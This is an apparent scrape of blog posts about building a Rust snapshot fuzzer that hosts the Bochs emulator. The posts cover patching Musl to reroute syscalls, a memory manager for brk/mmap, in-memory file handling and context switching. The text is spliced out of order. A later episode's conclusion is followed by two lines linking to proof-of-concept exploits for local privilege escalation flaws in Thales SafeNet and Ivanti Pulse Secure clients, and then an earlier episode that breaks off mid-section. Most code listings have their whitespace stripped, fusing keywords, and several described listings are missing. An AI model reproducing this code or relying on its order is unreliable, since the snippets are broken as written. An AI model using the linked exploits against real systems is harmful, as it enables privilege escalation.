Once I implemented the Fault system discussed above, I noticed that Lucid would segfault when exiting. After some debugging, I realized it was calling a function pointer that was a bogus address. How could this have happened? Well, after some digging, I noticed that right before that function call, an offset of the fs register was used to load the address from memory. Typically, fs is used to access TLS. So at that point, I had a strong suspicion that Bochs had somehow corrupted the value of my fs register. So I did a quick grep through Musl looking for fs register access and found the following:
/* Copyright 2011-2012 Nicholas J. Kain, licensed under standard MIT license */.text.global__set_thread_area.hidden__set_thread_area.type__set_thread_area,@function__set_thread_area:mov%rdi,%rsi/* shift for syscall */movl$0x1002,%edi/* SET_FS register */movl$158,%eax/* set fs segment to */syscall/* arch_prctl(SET_FS, arg)*/ret
So this function, __set_thread_area uses an inline syscall instruction to call arch_prctl to directly manipulate the fs register. This made a lot of sense because, if the syscall instruction was indeed called, we wouldn’t intercept this with our syscall sandboxing infrastructure because we never instrumented this, we’ve only instrumented what boils down to the syscall() function wrapper in Musl. So this would escape our sandbox and directly manipulate fs. Sure enough, I discovered that this function is called during TLS initialization in src/env/__init_tls.c:
So in this __init_tp function, we’re given a pointer and then we call TP_ADJ macro to do some arithmetic on the pointer and pass that value to __set_thread_area so that fs is manipulated. Great, now how do we sandbox this? I wanted to avoid messing with the inline assembly in __set_thread_area itself, so I just changed the source so that Musl would instead just utilize the syscall() wrapper function which calls our instrumented syscall functions under the hood, like so:
Now, we can intercept this syscall in Lucid and effectively do nothing really. As long as there are not other direct accesses to fs (and there might be still!), we should be fine here. I also adjusted the Musl code so that if we’re running under Lucid, we provide a TLS-area via the execution context by just creating a mock area of what Musl calls the builtin_tls:
So now, when __init_tp is called, the pointer it is giving points to our own TLS block of memory we’ve created in the execution context so that we now have access to things like errno in Lucid:
if(libc.tls_size>sizeofbuiltin_tls){#ifndef SYS_mmap2
#define SYS_mmap2 SYS_mmap
#endif
__asm____volatile__("int3");// Added by me just in casemem=(void*)__syscall(SYS_mmap2,0,libc.tls_size,PROT_READ|PROT_WRITE,MAP_ANONYMOUS|MAP_PRIVATE,-1,0);/* -4095...-1 cast to void * will crash on dereference anyway,
* so don't bloat the init code checking for error codes and
* explicitly calling a_crash(). */}else{// Check to see if we're running under Lucid or notif(!g_lucid_ctx){mem=builtin_tls;}else{mem=&g_lucid_ctx->tls;}}/* Failure to initialize thread pointer is always fatal. */if(__init_tp(__copy_tls(mem))<0)a_crash();
#[repr(C)]#[derive(Clone)]pubstructTls{padding0:[u8;8],// char cpadding1:[u8;52],// Padding to offset of errno which is 52-bytespuberrno:i32,padding2:[u8;144],// Additional padding to get to 200-bytes totalpadding3:[u8;128],// 16 void * values}
So now for example, if during a read syscall, we get passed a NULL buffer, we can return an error code and set errno appropriately from the syscall handler in Lucid:
// Now we need to make sure the buffer passed to read isn't NULLletbuf_p=a2as*mutu8;ifbuf_p.is_null(){context.tls.errno=libc::EINVAL;return-1_i64asu64;}
There may still be other accesses to fs and gs that I’m not currently sandboxing, but we haven’t reached that part of development yet.
Building Bochs
I put off building and loading Bochs for a long time because I wanted to make sure I had the foundations of context-switching and syscall-sandboxing built. I also was worried that it would be difficult since getting vanilla Bochs built --static-pie was difficult for me initially. To complicate building Bochs in general, we need to build Bochs against our custom Musl. This means that we’ll need to have a compiler that we can tell to ignore whatever standard C library it normally uses and use our custom Musl libc instead. This proved quite tedious and difficult for me. Once I was successful, I came to realize that wasn’t enough. Bochs, being a C++ code base, also required access to standard C++ library functions. This simply could not work as I had done previously with the test program because I didn’t have a C++ library that we could use that had been built against our custom Musl.
Luckily, there is an awesome project called the musl-cross-makeproject, which aims to help people build their own Musl toolchains from scratch. This is perfect for what we need because we require a complete toolchain. We need to support the C++ standard library and it needs to be built with our custom Musl. So to do this, we use the The GNU C++ Library, libstdc++, that is part of the gcc project.
musl-cross-make will pull down all of constituent tool-chain components and create a from scratch tool chain that will utilize a Musl libc and a libstdc++ built against that Musl. Then all we have to do for our purposes, is recompile that Musl libc with our custom patches that we make with Lucid, and then use the tool chain to compile Bochs as --static-pie. It really was as simple as:
git clone musl-cross-make
configure an x86_64 tool chain target
build the tool chain
go into its Musl directory, apply our Musl patches
configure Musl to build/install into the musl-cross-make output directory
re-build Musl libc
configure Bochs to use the new toolchain and set the --static-pie flag
This is the Bochs configuration file that I used to build Bochs:
This was enough to get the Bochs binary I wanted to begin testing with. In the future we will likely need to change this configuration file, but for now this works. The repository should have more detailed build instructions and also will include already built Bochs binary.
Implementing a Simple MMU
Now that we are loading and executing Bochs and sandboxing it from syscalls, there are several new syscalls that we need to implement such as brk, mmap, and munmap. Our test program was very simple and we hadn’t come across these syscalls yet.
These three syscalls all manipulate memory in some way, so I decided that we needed to implement some sort of Memory-Manager (MMU). To keep things as simple as possible, I decided that, at least for now, we will not be worrying about freeing memory, re-using memory, or unmapping memory. We will simply pre-allocate a pool of memory for both brk calls to use and mmap calls to use, so two pre-allocated pools of memory. We can also just hang the MMU structure off of the execution context so that we always have access to it during syscalls and context-switches.
So far, Bochs really only cares to map memory in that is READ/WRITE, so that works in our favor in terms of simplicity. So to pre-allocate the memory pools, we just do a fairly large mmap call ourselves when we set up the MMU as part of the execution context initialization routine:
// Structure to track memory usage in Bochs#[derive(Clone)]pubstructMmu{pubbrk_base:usize,// Base address of brk region, never changespubbrk_size:usize,// Size of the program break regionpubcurr_brk:usize,// The current program breakpubmmap_base:usize,// Base address of the `mmap` poolpubmmap_size:usize,// Size of the `mmap` poolpubcurr_mmap:usize,// The current `mmap` page basepubnext_mmap:usize,// The next allocation base address}implMmu{pubfnnew()->Result<Self,LucidErr>{// We don't care where it's mappedletaddr=std::ptr::null_mut::<libc::c_void>();// Straight-forwardletlength=(DEFAULT_BRK_SIZE+DEFAULT_MMAP_SIZE)aslibc::size_t;// This is normalletprot=libc::PROT_WRITE|libc::PROT_READ;// This might change at some point?letflags=libc::MAP_ANONYMOUS|libc::MAP_PRIVATE;// No file backingletfd=-1aslibc::c_int;// No offsetletoffset=0aslibc::off_t;// Try to `mmap` this blockletresult=unsafe{libc::mmap(addr,length,prot,flags,fd,offset)};ifresult==libc::MAP_FAILED{returnErr(LucidErr::from("Failed `mmap` memory for MMU"));}// Create MMUOk(Mmu{brk_base:resultasusize,brk_size:DEFAULT_BRK_SIZE,curr_brk:resultasusize,mmap_base:resultasusize+DEFAULT_BRK_SIZE,mmap_size:DEFAULT_MMAP_SIZE,curr_mmap:resultasusize+DEFAULT_BRK_SIZE,next_mmap:resultasusize+DEFAULT_BRK_SIZE,})}
Handling memory-management syscalls actually wasn’t too difficult, there were some gotcha’s early on but we managed to get something working fairly quickly.
Handling brk
brk is a syscall used to increase the size of the data segment in your program. So a typical pattern you’ll see is that the program will call brk(0), which will return the current program break address, and then if the program wants 2 pages of extra memory, it will then call brk(base + 0x2000), and you can see that in the Bochs strace output:
So in our syscall handler, I have the following logic for brk:
// brk0xC=>{// Try to update the program breakifcontext.mmu.update_brk(a1).is_err(){fault!(contextp,Fault::InvalidBrk);}// Return the program breakcontext.mmu.curr_brkasu64},
This is effectively a wrapper around the update_brk method we’ve implemented for Mmu, so let’s look at that:
// Logic for handling a `brk` syscallpubfnupdate_brk(&mutself,addr:usize)->Result<(),()>{// If addr is NULL, just return nothing to doifaddr==0{returnOk(());}// Check to see that the new address is in a valid rangeletlimit=self.brk_base+self.brk_size;if!(self.curr_brk..limit).contains(&addr){returnErr(());}// So we have a valid program break address, update the current breakself.curr_brk=addr;Ok(())}
So if we get a NULL argument in a1, we have nothing to do, nothing in the current MMU state needs adjusting, we just simply return the current program break. If we get a non-NULL argument, we do a sanity check to make sure that our pool of brk memory is large enough to accomodate the request and if it is, we adjust the current program break and return that to the caller.
Remember, this is so simple because we’ve already pre-allocated all of the memory, so we don’t need to actually do much here besides adjust what amounts to an offset indicating what memory is valid.
Handling mmap and munmap
mmap is a bit more involved, but still easy to track through. For mmap calls, theres more state we need to track because there are essentially “allocations” taking place that we need to keep in mind. Most mmap calls will have a NULL argument for address because they don’t care where the memory mapping takes place in virtual memory, in that case, we default to our main method do_mmap that we’ve implemented for Mmu:
// If a1 is NULL, we just do a normal mmapifa1==0{ifcontext.mmu.do_mmap(a2,a3,a4,a5,a6).is_err(){fault!(contextp,Fault::InvalidMmap);}// Succesful regular mmapreturncontext.mmu.curr_mmapasu64;}
// Logic for handling a `mmap` syscall with no fixed address supportpubfndo_mmap(&mutself,len:usize,prot:usize,flags:usize,fd:usize,offset:usize)->Result<(),()>{// Page-align the lenletlen=(len+PAGE_SIZE-1)&!(PAGE_SIZE-1);// Make sure we have capacity left to satisfy this requestiflen+self.next_mmap>self.mmap_base+self.mmap_size{returnErr(());}// Sanity-check that we don't have any weird `mmap` argumentsifprotasi32!=libc::PROT_READ|libc::PROT_WRITE{returnErr(())}ifflagsasi32!=libc::MAP_PRIVATE|libc::MAP_ANONYMOUS{returnErr(())}iffdasi64!=-1{returnErr(())}ifoffset!=0{returnErr(())}// Set current to next, and set next to current + lenself.curr_mmap=self.next_mmap;self.next_mmap=self.curr_mmap+len;// curr_mmap now represents the base of the new requested allocationOk(())}
Very simply, we do some sanity checks to make sure we have enough capacity to satisfy the allocation in our mmap memory pool, we check to make sure the other arguments are what we’re anticipating, and then we simply update the current offset and the next offset. This way we know next time where to allocate from while also being able to return the current allocation base back to the caller.
There is also a case where mmap will be called with a non-NULL address and MAP_FIXED flags meaning that the address matters to the caller and the mapping should take place at the provided virtual address. Right now, this occurs early on in the Bochs process:
For this special case, there is really nothing for us to do since that address is in the brk pool. We already know about that memory, we’ve already created it, so this last mmap call you see above amounts to a NOP for us, there is nothing to do but return the address back to the caller.
At this time, we don’t support MAP_FIXED calls for non-brk pool memory.
For munmap, we also treat this operation as a NOP and return success to the user because we’re not concerned with freeing or re-using memory at this time.
You can see that Bochs does quite a bit of brk and mmap calls and our fuzzer is now capable of handling them all via our MMU:
The way I’ve approached this for now is to pre-read and store the contents of required files in memory when I initialize the Bochs execution context. This has some advantages, because I can imagine a future when we’re fuzzing something and Bochs needs to do file I/O on a disk image file or something else, and it’d be nice to just already have that file read into memory and waiting for usage. Emulating the file I/O syscalls then becomes very straightforward, we really only need to keep a few metadata and the file contents themselves:
#[derive(Clone)]pubstructFileTable{files:Vec<File>,}implFileTable{// We will attempt to open and read all of our required files ahead of timepubfnnew()->Result<Self,LucidErr>{// Retrieve .bochsrcletargs:Vec<String>=std::env::args().collect();// Check to see if we have a "--bochsrc-path" argumentifargs.len()<3||!args.contains(&"--bochsrc-path".to_string()){returnErr(LucidErr::from("No `--bochsrc-path` argument"));}// Search for the valueletmutbochsrc=None;for(i,arg)inargs.iter().enumerate(){ifarg=="--bochsrc-path"{ifi>=args.len()-1{returnErr(LucidErr::from("Invalid `--bochsrc-path` value"));}bochsrc=Some(args[i+1].clone());break;}}ifbochsrc.is_none(){returnErr(LucidErr::from("No `--bochsrc-path` value provided"));}letbochsrc=bochsrc.unwrap();// Try to read the fileletOk(data)=read(&bochsrc)else{returnErr(LucidErr::from(&format!("Unable to read data BLEGH from '{}'",bochsrc)));};// Create a file now for .bochsrcletbochsrc_file=File{fd:3,path:".bochsrc".to_string(),contents:data.clone(),cursor:0,};// Insert the file into the FileTableOk(FileTable{files:vec![bochsrc_file],})}// Attempt to open a filepubfnopen(&mutself,path:&str)->Result<i32,()>{// Try to find the requested pathforfileinself.files.iter(){iffile.path==path{returnOk(file.fd);}}// We didn't find the file, this really should never happen?Err(())}// Look a file up by fd and then return a mutable reference to itpubfnget_file(&mutself,fd:i32)->Option<&mutFile>{self.files.iter_mut().find(|file|file.fd==fd)}}#[derive(Clone)]pubstructFile{pubfd:i32,// The file-descriptor Bochs has for this filepubpath:String,// The file-path for this filepubcontents:Vec<u8>,// The actual file contentspubcursor:usize,// The current cursor in the file}
So when Bochs asks to read a file and provides the fd, we just check the FileTable for the correct file and then read its contents from the File::contents buffer and then update the cursor struct member to keep track of where in the file our current offset is.
// read0x0=>{// Check to make sure we have the requested file-descriptorletSome(file)=context.files.get_file(a1asi32)else{println!("Non-existent file fd: {}",a1);fault!(contextp,Fault::NoFile);};// Now we need to make sure the buffer passed to read isn't NULLletbuf_p=a2as*mutu8;ifbuf_p.is_null(){context.tls.errno=libc::EINVAL;return-1_i64asu64;}// Adjust read size if necessaryletlength=std::cmp::min(a3,file.contents.len()-file.cursor);// Copy the contents over to the bufferunsafe{std::ptr::copy(file.contents.as_ptr().add(file.cursor),// srcbuf_p,// dstlength);// len}// Adjust the file cursorfile.cursor+=length;// Successlengthasu64},
open calls are basically just handled as sanity checks at this point to make sure we know what Bochs is trying to access:
// open0x2=>{// Get pointer to path string we're trying to openletpath_p=a1as*constlibc::c_char;// Make sure it's not NULLifpath_p.is_null(){fault!(contextp,Fault::NullPath);}// Create c_str from pointerletc_str=unsafe{std::ffi::CStr::from_ptr(path_p)};// Create Rust str from c_strletOk(path_str)=c_str.to_str()else{fault!(contextp,Fault::InvalidPathStr);};// Validate permissionsifa2asi32!=32768{println!("Unhandled file permissions: {}",a2);fault!(contextp,Fault::Syscall);}// Open the fileletfd=context.files.open(path_str);iffd.is_err(){println!("Non-existent file path: {}",path_str);fault!(contextp,Fault::NoFile);}// Successfd.unwrap()asu64},
// Attempt to open a filepubfnopen(&mutself,path:&str)->Result<i32,()>{// Try to find the requested pathforfileinself.files.iter(){iffile.path==path{returnOk(file.fd);}}// We didn't find the fileErr(())}
And that’s really the whole of file I/O right now. Down the line, we’ll need to keep these in mind when we’re doing snapshots and resetting snapshots because the file state will need to be restored differentially, but this is a problem for another day.
Conclusion
The work continues on the fuzzer, I’m still having a blast implementing it, special thanks to everyone mentioned in the repository for their help! Next, we’ll have to pick a fuzzing target and it get it running in Bochs. We’ll have to lobotomize the system Bochs is emulating so that it runs our target program such that we can snapshot and fuzz appropriately, that should be really fun, until then!
POC for the flaw in Thales SafeNet Authentication Client prior to 10.8 R10 on Windows that allows an attacker to execute code at a SYSTEM level via local access. https://github.com/ewilded/CVE-2023-7016-POC
Ivanti Pulse Secure Client Connect Local Privilege Escalation CVE-2023-38041 Proof of Concept: https://github.com/ewilded/CVE-2023-38041-POC (there's two versions, one highly accurate due to use of oplocks and directory junctions, and one - less accurate - but with oplocks only).

If you haven’t heard, we’re developing a fuzzer on the blog these days. I don’t even know if “fuzzer” is the right word for what we’re building, it’s almost more like an execution engine that will expose hooks? Anyways, if you missed the first episode you can catch up here. We are creating a fuzzer that loads a statically built Bochs emulator into itself, and executes Bochs logic while maintaining a sandbox for Bochs. You can think of it as, we were too lazy to implement our own x86_64 emulator from scratch so we’ve just literally taken a complete emulator and stuffed it into our own process to use it. The fuzzer is written in Rust and Bochs is a C++ codebase. Bochs is a full system emulator, so the devices and everything else is just simulated in software. This is great for us because we can simply snapshot and restore Bochs itself to achieve snapshot fuzzing of our target. So the fuzzer runs Bochs and Bochs runs our target. This allows us to snapshot fuzz arbitrarily complex targets: web browsers, kernels, network stacks, etc. This episode, we’ll delve into the concept of sandboxing Bochs from syscalls. We do not want Bochs to be capable of escaping its sandbox or retrieving any data from outside of our environment. So today we’ll get into the implementation details of my first stab at Bochs-to-fuzzer context switching to handle syscalls. In the future we will also need to implement context switching from fuzzer-to-Bochs as well, but for now let’s focus on syscalls.
This fuzzer was conceived of and implemented originally by Brandon Falk.
There will be no repo changes with this post.
Syscalls
Syscalls are a way for userland to voluntarily context switch to kernel-mode in order to utilize some kernel provided utility or function. Context switching simply means changing the context in which code is executing. When you’re adding integers, reading/writing memory, your process is executing in user-mode within your processes’ virtual address space. But if you want to open a socket or file, you need the kernel’s help. To do this, you make a syscall which will tell the processor to switch execution modes from user-mode to kernel-mode. In order to leave user-mode go to kernel-mode and then return to user-mode, a lot of care must be taken to accurately save the execution state at every step. Once you try to execute a syscall, the first thing the OS has to do is save your current execution state before it starts executing your requested kernel code, that way once the kernel is done with your request, it can return gracefully to executing your user-mode process.
Context-switching can be thought of as switching from executing one process to another. In our case, we’re switching from Bochs execution to Lucid execution. Bochs is doing it’s thing, reading/writing memory, doing arithmetic etc, but when it needs the kernel’s help it attempts to make a syscall. When this occurs we need to:
recognize that Bochs is trying to syscall, this isn’t always easy to do weirdly
intercept execution and redirect to the appropriate code path
save Bochs’ execution state
execute our Lucid logic in place of the kernel, think of Lucid as Bochs’ kernel
return gracefully to Bochs by restoring its state
C Library
Normally programmers don’t have to worry about making syscalls directly. They instead use functions that are defined and implemented in a C library instead, and its these functions that actually make the syscalls. You can think of these functions as wrappers around a syscall. For instance if you use the C library function for open, you’re not directly making a syscall, you’re calling into the library’s open function and that function is the one emitting a syscall instruction that actually peforms the context switch into the kernel. Doing things this way takes a lot of the portability work off of the programmer’s shoulders because the guts of the library functions perform all of the conditional checks for environmental variables and execute accordingly. Programmers just call the open function and don’t have to worry about things like syscall numbers, error handling, etc as those things are kept abstracted and uniform in the code exported to the programmer.
This provides a nice chokepoint for our purposes, since Bochs programmers also use C library functions instead of invoking syscalls directly. When Bochs wants to make a syscall, it’s going to call a C library function. This gives us an opportunity to intercept these syscalls before they are made. We can insert our own logic into these functions that check to see whether or not Bochs is executing under Lucid, if it is, we can insert logic that directs execution to Lucid instead of the kernel. In pseudocode we can achieve something like the following:
fn syscall()
  if lucid:
    lucid_syscall()
  else:
    normal_syscall()
Musl
Musl is a C library that is meant to be “lightweight.” This gives us some simplicity to work with vs. something like Glibc which is a monstrosity an affront to God. Importantly, Musl is reputationally great for static linking, which is what we need when we build our static PIE Bochs. So the idea here is that we can manually alter Musl code to change how syscall-invoking wrapper functions work so that we can hijack execution in a way that context-switches into Lucid rather than the kernel.
In this post we’ll be working with Musl 1.2.4 which is the latest version as of today.
Baby Steps
Instead of jumping straight into Bochs, we’ll be using a test program for the purposes of developing our first context-switching routines. This is just easier. The test program is this:
The program will just tell us it’s argument count, each argument, live for ~5 seconds, and then print the memory address of a Lucid execution context data structure. This data structure will be allocated and initialized by Lucid if the program is running under Lucid, and it will be NULL otherwise. So how do we accomplish this?
Execution Context Tracking
Our problem is that we need a globally accessible way for the program we load (eventually Bochs) to tell whether or not its running under Lucid or running as normal. We also have to provide many data structures and function addresses to Bochs so we need a vehicle do that.
What I’ve done is I’ve just created my own header file and placed it in Musl called lucid.h. This file defines all of the Lucid-specific data structures we need Bochs to have access to when it’s compiled against Musl. So in the header file right now we’ve defined a lucid_ctx data structure, and we’ve also created a global instance of one called g_lucid_ctx:
// An execution context definition that we use to switch contexts between the// fuzzer and Bochs. This should contain all of the information we need to track// all of the mutable state between snapshots that we need such as file data.// This has to be consistent with LucidContext in context.rstypedefstructlucid_ctx{// This must always be the first member of this structsize_texit_handler;intsave_inst;size_tsave_size;size_tlucid_save_area;size_tbochs_save_area;structregister_bankregister_bank;size_tmagic;}lucid_ctx_t;// Pointer to the global execution context, if running inside Lucid, this will// point to the a struct lucid_ctx_t inside the Fuzzer lucid_ctx_t*g_lucid_ctx;
Program Start Under Lucid
So in Lucid’s main function right now we do the following:
Load Bochs
Create an execution context
Jump to Bochs’ entry point and start executing
When we jump to Bochs’ entry point, one of the earliest functions called is a function in Musl called _dlstart_c located in the source file dlstart.c. Right now, we create that global execution context in Lucid on the heap, and then we pass that address in arbitrarily chosen r15. This whole function will have to change eventually because we’ll want to context switch from Lucid to Bochs to perform this in the future, but for now this is all we do:
pubfnstart_bochs(bochs:Bochs,context:Box<LucidContext>){// rdx: we have to clear this register as the ABI specifies that exit// hooks are set when rdx is non-null at program start//// rax: arbitrarily used as a jump target to the program entry//// rsp: Rust does not allow you to use 'rsp' explicitly with in(), so we// have to manually set it with a `mov`//// r15: holds a pointer to the execution context, if this value is non-// null, then Bochs learns at start time that it is running under Lucid//// We don't really care about execution order as long as we specify clobbers// with out/lateout, that way the compiler doesn't allocate a register we // then immediately clobberunsafe{asm!("xor rdx, rdx","mov rsp, {0}","mov r15, {1}","jmp rax",in(reg)bochs.rsp,in(reg)Box::into_raw(context),in("rax")bochs.entry,lateout("rax")_,// Clobber (inout so no conflict with in)out("rdx")_,// Clobberout("r15")_,// Clobber);}}
So when we jump to Bochs entry point having come from Lucid, r15 should hold the address of the execution context. In _dlstart_c, we can check r15 and act accordingly. Here are those additions I made to Musl’s start routine:
hiddenvoid_dlstart_c(size_t*sp,size_t*dynv){// The start routine is handled in inline assembly in arch/x86_64/crt_arch.h// so we can just do this here. That function logic clobbers only a few// registers, so we can have the Lucid loader pass the address of the // Lucid context in r15, this is obviously not the cleanest solution but// it works for our purposessize_tr15;__asm____volatile__("mov %%r15, %0":"=r"(r15));// If r15 was not 0, set the global context address for the g_lucid_ctx that// is in the Rust fuzzerif(r15!=0){g_lucid_ctx=(lucid_ctx_t*)r15;// We have to make sure this is true, we rely on thisif((void*)g_lucid_ctx!=(void*)&g_lucid_ctx->exit_handler){__asm____volatile__("int3");}}// We didn't get a g_lucid_ctx, so we can just run normallyelse{g_lucid_ctx=(lucid_ctx_t*)0;}
When this function is called, r15 remains untouched by the earliest Musl logic. So we use inline assembly to extract the value into a variable called r15 and check it for data. If it has data, we set the global context variable to the address in r15; otherwise we explicitly set it to NULL and run as normal. Now with a global set, we can do runtime checks for our environment and optionally call into the real kernel or into Lucid.
Lobotomizing Musl Syscalls
Now with our global set, it’s time to edit the functions responsible for making syscalls. Musl is very well organized so finding the syscall invoking logic was not too difficult. For our target architecture, which is x86_64, those syscall invoking functions are in arch/x86_64/syscall_arch.h. They are organized by how many arguments the syscall takes:
For syscalls, there is a well defined calling convention. Syscalls take a “syscall number” which determines what syscall you want in eax, then the next n parameters are passed in via the registers in order: rdi, rsi, rdx, r10, r8, and r9.
This is pretty intuitive but the syntax is a bit mystifying, like for example on those __asm__ __volatile__ ("syscall" lines, it’s kind of hard to see what it’s doing. Let’s take the most convoluted function, __syscall6 and break down all the syntax. We can think of the assembly syntax as a format string like for printing, but this is for emitting code instead:
unsigned long ret is where we will store the result of the syscall to indicate whether or not it was a success. In the raw assembly, we can see that there is a : and then "=a(ret)", this first set of parameters after the initial colon is to indicate output parameters. We are saying please store the result in eax (symbolized in the syntax as a) into the variable ret.
The next series of params after the next colon are input parameters. "a"(n) is saying, place the function argument n, which is the syscall number, into eax which is symbolized again as a. Next is store a1 in rdi, which is symbolized as D, and so forth
Arguments 4-6 are placed in registers above, for instance the syntax register long r10 __asm__("r10") = a4; is a strong compiler hint to store a4 into r10. And then later we see "r"(r10) says input the variable r10 into a general purpose register (which is already satisfied).
The last set of colon-separated values are known as “clobbers”. These tell the compiler what our syscall is expected to corrupt. So the syscall calling convention specifies that rcx, r11, and memory may be overwritten by the kernel.
With the syntax explained, we see what is taking place. The job of these functions is to translate the function call into a syscall. The calling convention for functions, known as the System V ABI, is different from that of a syscall, the register utilization differs. So when we call __syscall6 and pass its arguments, each argument is stored in the following register:
n → rax
a1 → rdi
a2 → rsi
a3 → rdx
a4 → rcx
a5 → r8
a6 → r9
So the compiler will take those function args from the System V ABI and translate them into the syscall via the assembly that we explained above. So now these are the functions we need to edit so that we don’t emit that syscall instruction and instead call into Lucid.
Conditionally Calling Into Lucid
So we need a way in these function bodies to call into Lucid instead of emit syscall instructions. To do so we need to define our own calling convention, for now I’ve been using the following:
r15: contains the address of the global Lucid execution context
r14: contains an “exit reason” which is just an enum explaining why we are context switching
r13: is the base address of the register bank structure of the Lucid execution context, we need this memory section to store our register values to save our state when we context switch
r12: stores the address of the “exit handler” which is the function to call to context switch
This will no doubt change some as we add more features/functionality. I should also note that it is the functions responibility to preserve these values according to the ABI, so the function caller expects that these won’t change during a function call, well we are changing them. That’s ok because in the function where we use them, we are marking them as clobbers, remember? So the compiler is aware that they change, what the compiler is going to do now is before it executes any code, it’s going to push those registers onto the stack to save them, and then before exiting, pop them back into the registers so that the caller gets back the expected values. So we’re free to use them.
So to alter the functions, I changed the function logic to first check if we have a global Lucid execution context, if we do not, then execute the normal Musl function, you can see that here as I’ve moved the normal function logic out to a separate function called __syscall6_original:
However, if we are running under Lucid, I set up our calling convention by explicitly setting the registers r12-r15 in accordance to what we are expecting there when we context-switch to Lucid.
Now with our calling convention set up, we can then use inline assembly as before. Notice we’ve replaced the syscall instruction with call r12, calling our exit handler as if it’s a normal function:
So now we’re calling the exit handler instead of syscalling into the kernel, and all of the registers are setup as if we’re syscalling. We’ve also got our calling convention registers set up. Let’s see what happens when we land on the exit handler, a function that is implemented in Rust inside Lucid. We are jumping from Bochs code directly to Lucid code!
Implementing a Context Switch
The first thing we need to do is create a function body for the exit handler. In Rust, we can make the function visible to Bochs (via our edited Musl) by declaring the function as an extern C function and giving it a label in inline assembly as such:
So this function is what will be jumped to by Bochs when it tries to syscall under Lucid. The first thing we need to consider is that we need to keep track of Bochs’ state the way the kernel would upon entry to the context switching routine. The first thing we’ll want to save off is the general purpose registers. By doing this, we can preserve the state of the registers, but also unlock them for our own use. Since we save them first, we’re then free to use them. Remember that our calling convention uses r13 to store the base address of the execution context register bank:
This will save the register values to memory in the memory bank for preservation. Next, we’ll want to preserve the CPU’s flags, luckily there is a single instruction for this purpose which pushes the flag values to the stack called pushfq.
We’re using a pure assembly stub right now but we’d like to start using Rust at some point, that point is now. We have saved all the state we can for now, and it’s time to call into a real Rust function that will make programming and implementation easier. To call into a function though, we need to set up the register values to adhere to the function calling ABI remember. Two pieces of data that we want to be accessible are the execution context and the reason why we exited. Those are in r15 and r14 respectively remember. So we can simply place those into the registers used for passing function arguments and call into a Rust function called lucid_handler now.
// Save the CPU flags"pushfq",// Set up the function arguments for lucid_handler according to ABI"mov rdi, r15",// Put the pointer to the context into RDI"mov rsi, r14",// Put the exit reason into RSI// At this point, we've been called into by Bochs, this should mean that // at the beginning of our exit_handler, rsp was only 8-byte aligned and// thus, by ABI, we cannot legally call into a Rust function since to do so// requires rsp to be 16-byte aligned. Luckily, `pushfq` just 16-byte// aligned the stack for us and so we are free to `call`"call lucid_handler",
So now, we are free to execute real Rust code! Here is lucid_handler as of now:
// This is where the actual logic is for handling the Bochs exit, we have to // use no_mangle here so that we can call it from the assembly blob. We need// to see why we've exited and dispatch to the appropriate function#[no_mangle]fnlucid_handler(context:*mutLucidContext,exit_reason:i32){// We have to make sure this bad boy isn't NULL ifcontext.is_null(){println!("LucidContext pointer was NULL");fatal_exit();}// Ensure that we have our magic value intact, if this is wrong, then we // are in some kind of really bad state and just need to dieletmagic=LucidContext::ptr_to_magic(context);ifmagic!=CTX_MAGIC{println!("Invalid LucidContext Magic value: 0x{:X}",magic);fatal_exit();}// Before we do anything else, save the extended stateletsave_inst=LucidContext::ptr_to_save_inst(context);ifsave_inst.is_err(){println!("Invalid Save Instruction");fatal_exit();}letsave_inst=save_inst.unwrap();// Get the save arealetsave_area=LucidContext::ptr_to_save_area(context,SaveDirection::FromBochs);ifsave_area==0||save_area%64!=0{println!("Invalid Save Area");fatal_exit();}// Determine save logicmatchsave_inst{SaveInst::XSave64=>{// Retrieve XCR0 value, this will serve as our save maskletxcr0=unsafe{_xgetbv(0)}asu64;// Call xsave to save the extended state to Bochs save areaunsafe{_xsave64(save_areaas*mutu8,xcr0);}},SaveInst::FxSave64=>{// Call fxsave to save the extended state to Bochs save areaunsafe{_fxsave64(save_areaas*mutu8);}},_=>(),// NoSave}// Try to convert the exit reason into BochsExitletexit_reason=BochsExit::try_from(exit_reason);ifexit_reason.is_err(){println!("Invalid Bochs Exit Reason");fatal_exit();}letexit_reason=exit_reason.unwrap();// Determine what to do based on the exit reasonmatchexit_reason{BochsExit::Syscall=>{syscall_handler(context);},}// Restore extended state, determine restore logicmatchsave_inst{SaveInst::XSave64=>{// Retrieve XCR0 value, this will serve as our save maskletxcr0=unsafe{_xgetbv(0)}asu64;// Call xrstor to restore the extended state from Bochs save areaunsafe{_xrstor64(save_areaas*constu8,xcr0);}},SaveInst::FxSave64=>{// Call fxrstor to restore the extended state from Bochs save areaunsafe{_fxrstor64(save_areaas*constu8);}},_=>(),// NoSave}}
There are a few important pieces here to discuss.
Extended State
Let’s start with this concept of the save area. What is that? Well, we already have a general purpose registers saved and our CPU flags, but there is what’s called an “extended state” of the processor that we haven’t saved. This can include the floating-point registers, vector registers, and other state information used by the processor to support advanced execution features like SIMD (Single Instruction, Multiple Data) instructions, encryption, and other stuff like control registers. Is this important? It’s hard to say, we don’t know wtf Bochs will do, it might count on these to be preserved across function calls so I thought we’d go ahead and do it.
To save this state, you just execute the appropriate saving instruction for your CPU. To do this somewhat dynamically at runtime, I just query the processor for at least two saving instructions to see if they’re available, if they’re not, for now, we don’t support anything else. So when we create the execution context initially, we determine what save instruction we’ll need and store that answer in the execution context. Then on a context switch, we can dynamically use the approriate extended state saving function. This works because we don’t use any of the extended state in lucid_handler yet so it’s preserved still. You can see how I checked during context initialization here:
